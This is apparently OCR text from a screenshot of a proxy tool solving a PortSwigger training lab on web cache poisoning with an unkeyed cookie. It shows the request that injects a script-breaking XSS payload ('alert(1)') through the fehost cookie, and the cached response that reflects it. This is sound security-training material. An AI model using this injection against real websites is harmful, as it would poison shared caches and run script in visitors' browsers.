 Home | My account
WE LIKE TO
SHOP
1400a00331b3b38012444200b10026.web-security-academy.net
1
OK
Couple's Umbrella
$35.51
View details
Com-Tool
$75.36
View details
The Alternative Christmas Tree
$69.17
View details
Roulette Drinking Game
$97.20
View details
Transferring data from 0a1400a00331b3b38012444200b10026.web-security-academy.net…
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a1400a00331b3b38012444200b10026.web
-security-academy.net
3 Cookie: session=
AXAquw7KjxMu4YpKqlCDfTOzPTXW2RxC;
fehost=
"}</script><script>alert(1)</script>
//
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: fehost=prod-cache-01;
Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10862
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
14 <link href=
/resources/css/labsEcommerce.cs
s rel=stylesheet>
15 <script>
16 data = {
"host":
"0a1400a00331b3b38012444200
b10026.web-security-academy
.net","path":"/","frontend"
:""
}
</script><script>alert(1)</
script>//"}
17 </script>
18 <title>
Web cache poisoning with an
unkeyed cookie
</title>
19 </head>
20 <body>
21 <script src="
/resources/labheader/js/labHead
er.js">
</script>
22 <div id="academyLabHeader">
23 <section class='
academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
Search 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 7
Notes
Done
11,073 bytes | 696 millis
Event log (17) All issues (845)
Memory: 528.5MB